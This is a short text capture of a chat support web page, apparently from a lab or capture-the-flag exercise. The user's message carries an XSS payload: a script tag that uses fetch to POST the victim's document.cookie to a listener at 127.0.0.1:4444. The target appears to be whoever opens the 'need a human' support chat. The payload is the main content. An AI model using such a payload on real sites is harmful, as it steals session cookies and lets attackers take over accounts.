 localhost:5001/play?
Chat Page
You: i need a human <script>fetch('http://127.0.0.1:4444', {method: 'POST',mode: 'no-cors',body:document.cookie});</script>
Type a message...(Type I need a human if you want human support)
Word Count: 0
Send